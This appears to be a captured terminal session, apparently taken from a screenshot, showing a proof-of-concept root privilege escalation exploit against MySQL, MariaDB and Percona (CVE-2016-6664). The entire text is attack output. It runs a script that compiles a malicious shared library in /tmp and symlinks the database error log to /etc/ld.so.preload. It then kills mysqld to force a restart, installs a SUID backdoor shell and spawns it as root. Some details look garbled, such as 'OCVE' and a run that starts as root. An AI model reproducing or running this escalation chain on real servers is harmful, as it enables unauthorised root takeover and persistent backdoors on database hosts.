 mysql_suid_shell.MYD-4.3$ ./mysql-chowned.sh /var/log/mysql/error.log
MySQL / MariaDB / Percona - Root Privilege Escalation PoC Exploit
mysql-chowned.sh (ver. 1.0)
CVE-2016-6664 / OCVE-2016-5617
Discovered and coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as
uid=0(root) gid=0(root) euid=102(mysql) groups=105(mysql)
[+] Target MySQL log file set to /var/log/mysql/error.log
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 mysql root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql adm 18 Jul  2 02:20 /var/log/mysql/error.log -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 799 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-rw---- 1 root root 19 Jul  2 02:20 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
[+] The /etc/ld.so.preload file now contains:
/tmp/privesclib.so
chmod: changing permissions of '/etc/ld.so.preload': Operation not permitted
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
[+] Rootshell got assigned root SUID perms at:
-rwsrwxrwx 1 root root 1021112 Jul  2 02:20 /tmp/mysqlrootsh
Got root! The database server has been ch-OWNED !
[+] Spawning the rootshell /tmp/mysqlrootsh now!
root@09ffa5ad7393:/var/www/html#